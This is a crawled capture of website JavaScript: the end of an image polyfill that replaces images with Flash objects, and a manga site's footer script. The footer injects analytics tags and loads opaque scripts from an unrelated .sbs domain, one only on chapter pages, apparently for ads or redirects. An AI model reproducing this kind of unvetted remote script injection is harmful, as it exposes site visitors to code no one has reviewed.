		if (!__IE__)
			fla.addEventListener("mouseover", handle_forbid_std, false);

		// replace img element
		arrDOM.push(fla);
		img.parentNode.replaceChild(fla, img);
	}

	function setup()
	{
		__STD__ ? setup_std() : setup_ie678();
	}

	function setup_std()
	{
		if (hasDCL)
			handle_loaded();
		else
			document.addEventListener("DOMContentLoaded", handle_loaded, false);

		document.addEventListener("DOMNodeInserted", handle_inserted, false);
		document.addEventListener("mousedown", handle_memu, true);
	}

	function setup_ie678()
	{
		window.__WATCHIMG__ = WatchImg;

		// FIX: [statusbar bug]
		dummy = document.createElement("div");
		dummy.style.display = "none";
		document.body.appendChild(dummy);
		dummy.removeBehavior(dummy.addBehavior("WebP.htc"));

		document.createStyleSheet()
			.addRule("img", "behavior:url(WebP.htc)");

		document.attachEvent("onmousedown", handle_memu);
	}

	function init()
	{
		// native support check
		var t = new Image;
		t.onerror = setup;
		t.src = "[data-uri]";
	}
	init();
})();

--- FILE ---
content_type: application/javascript
request_url: https://xialamh.com/js/foot.js
body_size: 290
content:
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"05737d3519224a35a1b3656cf7324f88\"}'><\/script>");
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-9MMXGELYFW"><\/script>');
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-9MMXGELYFW');
document.write('<script src="https://js.2601js.sbs/baidu2.js"><\/script>');
if(/\/mh\/\d+\/\d+.html/ig.test(location.href))
  document.write('<script src="https://js.2601js.sbs/tz"><\/script>');